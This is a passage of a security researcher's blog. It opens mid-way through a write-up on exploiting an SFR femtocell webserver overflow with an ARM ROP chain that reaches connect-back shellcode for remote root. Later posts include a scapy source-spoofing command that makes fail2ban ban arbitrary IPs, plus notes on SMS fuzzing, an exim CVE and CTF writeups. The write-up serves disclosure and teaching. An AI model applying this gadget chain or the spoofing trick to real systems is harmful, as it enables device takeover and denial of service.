If we recall, the loop is using
So if we include a zero before the terminating / in the URL to jump to our heap buffer, our buffer overflow will actually never happen.
However, the path copy that is passed to put_dir() is created using snprintf() and this is little-endian.
Therefore, we can include one zero in the url-decoded, stack-based path buffer (in decide_what_to_do()) and pop the address including the zero from there.
It just has to be past the / character that we need to get a large len value.
How do we pop it from there after our buffer was overwritten and the stack frame of put_dir() was teared down?
Here is where some ROP is needed (or call it jump-oriented).
When the put_dir() function is left, the stack pointer is below the path stack buffer that was passed as an address to the put_dir() function (from where it was copied into the stack buffer over put_dir) and is as well already url-decoded.
So if we can lift our stack pointer back up, it should be possible to pop an address with a leading zero from this buffer.
Looking at the mentioned program map output, it is visible that libc and libgcc are mapped at addresses without a leading zero. Their base is also not randomized.
I didn't have any particular tool to find ROP snippets, but as on ARM all instructions are word aligned, it was easy to find proper instructions with objectdump
and grep. In particular objdump -d /lib/libc-2.3.6.so | grep -A 2 -E 'add sp, sp,.*' | grep -B 2 -E 'pop.*(pc|lr)' (can also be done with radare if you're more advanced in usin it than i am
).This way I searched for stack lifting instructions followed by an instruction that pops stack buffer content to pc or the link register in order to regain control.
I found a good candidate:
- [0x00013994]> pD 8@sym.sigprocmask+108
- 0x00028ea0 0 84d08de2 add sp, sp, #132 ; 0x84
- 0x00028ea4 0 f080bde8 pop {r4, r5, r6, r7, pc}
This was perfect. Now I could just make my first jump to this snippet, lift the stack pointer back into my buffer, place the address of sigprocmask+108 url-encoded
in my buffer (together with fake r4-r7 values) and lift the stack until I'm past the / character and pop my zero-address from there.
The goal was still to jump to the shellcode in the heap copy of the buffer.
The ARM-stacle:
This would work well, if the target architecture wouldn't be ARM.
There is an important constraint on ARM when writing exploits. Unlike x86, ARM is based on the Harvard Architecture.
This means that code and data cache are separated. I didn't know this first.
A result of this was that when hitting my heap shellcode, the program crashed with a SIGILL.
However, analyzing the coredump and the pc at that time always showed correct instructions.
Due to the Harvard Architecture, my shellcode is copied into the data cache.
But in order to execute it, it needs to land in the data cache and then written back to main memory.
Because it wasn't the, the coredump displayed instructions that weren't actually in the data cache and thus resulting in SIGILL, due to whatever was executed as instructions at this point.
It turns out that there are two solutions two this problem. The first one is a simple instruction (MCR). However, it is limited to kernel mode.
The other option is a clear cache syscall that takes 3 arguments, a start address, a range and flags. This seemed nice.
What was even more nice is that the wsal links against libgcc which provides a wrapper to do that:
- [0x000023e0]> pD 32@sym.__clear_cache
- 0x00004484 sym.__clear_cache:
- 0x00004484 0 04702de5 push {r7} ; (str r7, [sp, #-4]!)
- 0x00004488 0 0020a0e3 mov r2, #0 ; 0x0
- 0x0000448c 0 08709fe5 ldr r7, [pc, #8] ; 0x0000449c; => 0x000f0002
- 0x00004490 0 02009fef svc 0x009f0002
- ; syscall[0x27e][0]=?
- 0x00004494 0 8000bde8 pop {r7}
- 0x00004498 0 1eff2fe1 bx lr
Crafting the 0x009f0002 by ROP would've been a bit painful I suppose so this wrapper was nice.
So before jumping to our shellcode, we need to call this syscall.
A small excerpt from linux-2.6/arch/arm/traps.c to better understand this syscall:
- static inline void do_cache_op(unsigned long start, unsigned long end, int flags) {
- struct mm_struct *mm = current->active_mm;
- struct vm_area_struct *vma;
- if (end < start || flags)
- return;
- down_read(&mm->mmap_sem);
- vma = find_vma(mm, start);
- if (vma && vma->vm_start < end) {
- if (start < vma->vm_start)
- start = vma->vm_start;
- if (end > vma->vm_end)
- end = vma->vm_end;
- flush_cache_user_range(vma, start, end);
- }
- up_read(&mm->mmap_sem);
- }
Some places suggest that you can pass 0 as a start and -1 (0xffffffff) as a range to this syscall and flush everything.
However, this doesn't seem to work and looking at this function I also don't understand why it should.
find_vma()(from mmap.c) will traverse the internal tree representation of the kernel until it finds the first
virtual memory area that satisfies start < vma->vm_start. So if the start address is zero, this should hardly ever end up in the area of attacker controlled payload (unless you are very lucky). Also flushing the complete memory range doesn't work. As we see end will be set to vma->vm_end if it is bigger than the actual vma end.
To sum up, we really need proper values. We need a heap address lower or equal than our shellcode address in r1 and a length larger than our payload in r2.
As __clear_cache() returns using the link register, we furthermore have to fill that with a proper value to regain control after flushing the cache.
So the plan is: overflow the buffer, lift our stack to a place where we can pop arbitrary addresses (these two steps could also be exchanged), flush the cache, jump to shellcode.
The following shows the required ROP sequences to perform this. Searching these instructions was also simply done using objdump and grep:
- [0x00013994]> pD 12@sym.makecontext+0x1c
- 0x00036410 0 04e09de4 pop {lr} ; (ldr lr, [sp], #4)
- 0x00036414 0 08d08de2 add sp, sp, #8 ; sym.__libc_errno
- 0x00036418 0 1eff2fe1 bx lr
- ; ------------
- [0x00013994]> # here we pop lr from our input stack buffer, so we can properly return from __clear_cache
- [0x00013994]> # we will jump to a random instruction that pops us pc from the stack and in this case r4 even though we don't need it, this way we gain control back after __clear_cache
- [0x00013994]> pD 4@sym.free_slotinfo+0x80
- 0x000f537c 0 1080bde8 pop {r4, pc}
- [0x00013994]> # lets fill our range register now
- [0x00013994]> pD 4@sym.__aeabi_cfcmple+0x10
- 0x000f3928 0 0f80bde8 pop {r0, r1, r2, r3, pc}
- [0x00013994]> # we don't need r0,r2 and r3, however r1 will pop our range which will be CCCC
- [0x00013994]> # at this point we have to get out buffer address into r0
- [0x00013994]> # we are lucky and a heap address in front of our payload resists in r11 already (due to previous function calls)
- [0x00013994]> # r11 is equivalent to fp
- [0x00013994]> # so let's move it..
- [0x00013994]> pD 8@sym.envz_merge+0xb8
- 0x00070bbc 0 0b00a0e1 mov r0, fp
- 0x00070bc0 0 f08bbde8 pop {r4, r5, r6, r7, r8, r9, fp, pc}
- [0x00013994]> # after this step the address of __clear_cache will be popped into pc and the syscall executes flushing our heap range
- [0x00013994]> # it returns control to the link register value pointing to the previous snippet popping r4 and pc
- [0x00013994]> # which pops our 0 leading heap address into pc and executes the shellcode
Mission accomplished. The used shellcode then executes a connect-back shell!
As a result, this is a remote root for SFR femtocells.
The complete exploit is available here
It needs slight modification in case you modified your firmware e.g. with library hooking....
As mentioned before, depending on how shttpd/mongoose/yassl embedded webserver have been compiled, they may be affected by the problem itself.
The exact code for them differs slightly, but all of them contain the same bug if compiled with the right options.
Slides of our presentation: http://femto.sec.t-labs.tu-berlin.de/bh2011.pdf
UPDATE: it seems they have fixed the issue in the latest firmware release (V2.0.24.1) by disabling the PUT functionality completely
So what happened recently...
Posted by Nico Golde in
Wednesday, April 6. 2011
I felt the need to do a short writeup of what I actually did in the last time since I became fairly quiet in some parts of the net.
During the time I was mostly busy with working on my diploma thesis (I will hopefully rework my homepage soon and also upload the thesis pdf then) titled SMS Vulnerability Analysis on Feature Phones. During this study I was working on a modified version of OpenBSC (thanks to the great people developing this at this point!) that allows me to do over-the-air fuzzing of the short message service on so-called feature phones. The study aimed to not only look at one specific phone model for testing but also do a large scale analysis of the big players in that market section.
This has been interesting to us as SMS is known to be problematic from the past, feature phones are widely deployed on the market (compared to only ~16% smartphones, even though uprising), and it is not possible (or let's say not feasible if you want to test a large number of devices without patching the firmware blobs) to modify the underlying operating system for testing. The application platforms are less integrated into the operating system, have less abilities to interact with other applications on the phone, and have far less advanced APIs compared to open APIs on smartphones. Smartphones often provide the ability to run native code. During the work I found bugs for all tested manufacturers (Nokia,Motorola,LG,Sony Ericsson,Samsung,Micromax (3rd biggest manufacturer in india)).
A large part of this work is the result of a talk with my colleague Collin Mulliner at the 27C3 congress and CanSecWest.
SMS-o-Death: from analyzing to attacking mobile phones on a large scale (slides)
Both conferences have been excellent (even though pretty different). Thanks to Dragos for organizing CSW, it was a blast! I also had the chance to visit TROOPERS. Although being a fairly young and small security conference (organized by ERNW), a pretty good one (in terms of people, overall atmosphere and also talks) and definitely worth a visit!
Being finished with my studies (well I don't have the official certificate yet) I will now look forward to work in a PhD position at the department I already work at, SecT. I will probably look into mobile handset security, system security and security of "modern" mobile communication systems (such as GSM,UMTS,...). I'm not really interested in the title at the end of the PhD, but working in this area and especially at university has been lots of fun to me (recently playing with femtocells) so far, so I try to keep it that way
That's it for the update on what has been going on.
P.S. I finally failed to resist and you can now as well follow me on twitter @iamnion
During the time I was mostly busy with working on my diploma thesis (I will hopefully rework my homepage soon and also upload the thesis pdf then) titled SMS Vulnerability Analysis on Feature Phones. During this study I was working on a modified version of OpenBSC (thanks to the great people developing this at this point!) that allows me to do over-the-air fuzzing of the short message service on so-called feature phones. The study aimed to not only look at one specific phone model for testing but also do a large scale analysis of the big players in that market section.
This has been interesting to us as SMS is known to be problematic from the past, feature phones are widely deployed on the market (compared to only ~16% smartphones, even though uprising), and it is not possible (or let's say not feasible if you want to test a large number of devices without patching the firmware blobs) to modify the underlying operating system for testing. The application platforms are less integrated into the operating system, have less abilities to interact with other applications on the phone, and have far less advanced APIs compared to open APIs on smartphones. Smartphones often provide the ability to run native code. During the work I found bugs for all tested manufacturers (Nokia,Motorola,LG,Sony Ericsson,Samsung,Micromax (3rd biggest manufacturer in india)).
A large part of this work is the result of a talk with my colleague Collin Mulliner at the 27C3 congress and CanSecWest.
SMS-o-Death: from analyzing to attacking mobile phones on a large scale (slides)
Both conferences have been excellent (even though pretty different). Thanks to Dragos for organizing CSW, it was a blast! I also had the chance to visit TROOPERS. Although being a fairly young and small security conference (organized by ERNW), a pretty good one (in terms of people, overall atmosphere and also talks) and definitely worth a visit!
Being finished with my studies (well I don't have the official certificate yet) I will now look forward to work in a PhD position at the department I already work at, SecT. I will probably look into mobile handset security, system security and security of "modern" mobile communication systems (such as GSM,UMTS,...). I'm not really interested in the title at the end of the PhD, but working in this area and especially at university has been lots of fun to me (recently playing with femtocells) so far, so I try to keep it that way
That's it for the update on what has been going on.
P.S. I finally failed to resist and you can now as well follow me on twitter @iamnion
exim remote vulnerability
Posted by Nico Golde in
Thursday, December 9. 2010
It appears there is a remote vulnerability in exim with the possibility to escalate privileges to root, some details on http://www.exim.org/lurker/message/20101207.215955.bb32d4f2.en.html. Security teams are currently looking into the issue.
SCNR, but this is your chance to switch to a better alternative
UPDATE: patch for the buffer overflow (CVE-2010-4344): http://git.exim.org/exim.git/commitdiff/24c929a27415c7cfc7126c47e4cad39acf3efa6b
A few additional patches will be applied to fix the privilege escalation and other things.
SCNR, but this is your chance to switch to a better alternative
UPDATE: patch for the buffer overflow (CVE-2010-4344): http://git.exim.org/exim.git/commitdiff/24c929a27415c7cfc7126c47e4cad39acf3efa6b
A few additional patches will be applied to fix the privilege escalation and other things.
smpCTF 2010 quals writeups
Posted by Nico Golde in
Sunday, August 8. 2010
I participated together with some friends in this years edition of the smpCTF quals (actually it took place for the first time). Since we also qualified for the finals we had to submit a writeup of all challenges. For those who are interested, our submission is located on: http://nion.modprobe.de/smpctf/smpctf.html.
All in all I had fun during this weekend but I also have to say that I've had more at other CTFs in the past. What disappointed me especially is that I'm aware of at least 2 challenges that seem to be only slight alterations of challenges from the DEFCON and Codegate quals. I also missed creativity when it comes to the binary exploitation challenges, most of them have not been challenging. But as said, I enjoyed this weekend, had lots of fun and a big plus was the radio stream during the competition with support from dubstep.fm
Anyway, congrats to team nibbles who've won the CTF
All in all I had fun during this weekend but I also have to say that I've had more at other CTFs in the past. What disappointed me especially is that I'm aware of at least 2 challenges that seem to be only slight alterations of challenges from the DEFCON and Codegate quals. I also missed creativity when it comes to the binary exploitation challenges, most of them have not been challenging. But as said, I enjoyed this weekend, had lots of fun and a big plus was the radio stream during the competition with support from dubstep.fm
Anyway, congrats to team nibbles who've won the CTF
fail2ban + dns = fail
Posted by Nico Golde in
Wednesday, May 26. 2010
fail2ban is used by many people to prevent certain types of DoS attacks. I use it myself to reduce trackback spam a little bit.
While this tool becomes quite handy in such situations it is also not generally recommend because you can shoot yourself in the foot. If one of the used filters has a bug and results in incorrect parsing your fail2ban installation might end up banning arbitrary IP addresses or even your own IP range (not even mentioning IP spoofing).
There existed at least two bugs of this kind to my knowledge and since regex might not always be easy I'm sure there will be more in the future.
Since I didn't want to look for a specific regex bug in one of the filters I thought about IP spoofing again and looked at fail2bans filters. What I needed was a filter processing log entries of a service listening on a UDP socket as TCP/IP spoofing over the internet doesn't really work well these days. Finding such a filter would mean an instant win situation. To my surprise there is such a filter: config/filter.d/named.conf
This filter is used to parse log entries consisting of denied DNS queries produced by bind. Interestingly there is even an article at debian-administration describing how to setup fail2ban to mitigate a DNS DDoS attack. This is of course a bad idea and I have no idea why this filter is shipped in a default fail2ban installation. DoSing abritary IP addresses with this filter in use becomes as easy as firing up scapy and querying the server with a forged source IP:
>>> send(IP(dst="81.169.172.197",src="xx.46.63.71")/UDP()/DNS(rd=1,qd=DNSQR(qname="foao.modprobe.de")))
.
Sent 1 packets.
This ends up as:
May 26 22:32:22 modprobe named[30245]: client xx.46.63.71#53: query 'foao.modprobe.de/A/IN' denied
in the bind logs which in turn results in:
2010-05-26 22:32:05,551 fail2ban.actions: WARNING [named-refused] Ban xx.46.63.71
In this example the spoofed IP was xx.46.63.71 which is not under my control.
Mission statement: don't use fail2ban unless you really want to shoot yourself in the foot or know pretty well what you're doing
While this tool becomes quite handy in such situations it is also not generally recommend because you can shoot yourself in the foot. If one of the used filters has a bug and results in incorrect parsing your fail2ban installation might end up banning arbitrary IP addresses or even your own IP range (not even mentioning IP spoofing).
There existed at least two bugs of this kind to my knowledge and since regex might not always be easy I'm sure there will be more in the future.
Since I didn't want to look for a specific regex bug in one of the filters I thought about IP spoofing again and looked at fail2bans filters. What I needed was a filter processing log entries of a service listening on a UDP socket as TCP/IP spoofing over the internet doesn't really work well these days. Finding such a filter would mean an instant win situation. To my surprise there is such a filter: config/filter.d/named.conf
This filter is used to parse log entries consisting of denied DNS queries produced by bind. Interestingly there is even an article at debian-administration describing how to setup fail2ban to mitigate a DNS DDoS attack. This is of course a bad idea and I have no idea why this filter is shipped in a default fail2ban installation. DoSing abritary IP addresses with this filter in use becomes as easy as firing up scapy and querying the server with a forged source IP:
>>> send(IP(dst="81.169.172.197",src="xx.46.63.71")/UDP()/DNS(rd=1,qd=DNSQR(qname="foao.modprobe.de")))
.
Sent 1 packets.
This ends up as:
May 26 22:32:22 modprobe named[30245]: client xx.46.63.71#53: query 'foao.modprobe.de/A/IN' denied
in the bind logs which in turn results in:
2010-05-26 22:32:05,551 fail2ban.actions: WARNING [named-refused] Ban xx.46.63.71
In this example the spoofed IP was xx.46.63.71 which is not under my control.
Mission statement: don't use fail2ban unless you really want to shoot yourself in the foot or know pretty well what you're doing
Calendar

|
November '15 | |||||
| Mon | Tue | Wed | Thu | Fri | Sat | Sun |
| 1 | ||||||
| 2 | 3 | 4 | 5 | 6 | 7 | 8 |
| 9 | 10 | 11 | 12 | 13 | 14 | 15 |
| 16 | 17 | 18 | 19 | 20 | 21 | 22 |
| 23 | 24 | 25 | 26 | 27 | 28 | 29 |
| 30 | ||||||
Quicksearch
Support
Recent Entries
- E-Plus GSM privacy/TMSI allocation leak
- Thursday, October 11 2012
- Exploiting the Ubiquisys/SFR femtocell webserver (wsal/shttpd/mongoose/yassl embedded webserver)
- Wednesday, August 3 2011
- So what happened recently...
- Wednesday, April 6 2011
- Sunday, February 6 2011
- exim remote vulnerability
- Thursday, December 9 2010
- Will my Phone Show An Unencrypted Connection?
- Wednesday, September 8 2010
- smpCTF 2010 quals writeups
- Sunday, August 8 2010
- protocol design fail: MMS notification
- Wednesday, July 28 2010
- acrobat reader stealing my passwords
- Tuesday, June 29 2010
- UnrealIRCd backdoored
- Saturday, June 12 2010
Syndicate This Blog

Categories
Tag cloud
23c3 acpi advertising annouce announce april argh art awards bash blogging bugs c cli code conferences config configuration data mining debconf debian dell dns documentation email errm? events exploit fail fail2ban filesharing films flame fun gcc google graphs grml gsm hacking hacks hardware heise images information installation internet irc knowledge libacpi links linux mobile phones network news newsbeuter omg open source opera passwords php power privacy programming qa random blurb rant release releases rss scripts security service setup shell sms software spam ssh stfl stuff terminal tests text mode tip tips tools troubleshooting unix user video vim.editing web web 2.0 websites wordpress wtf www youtube zsh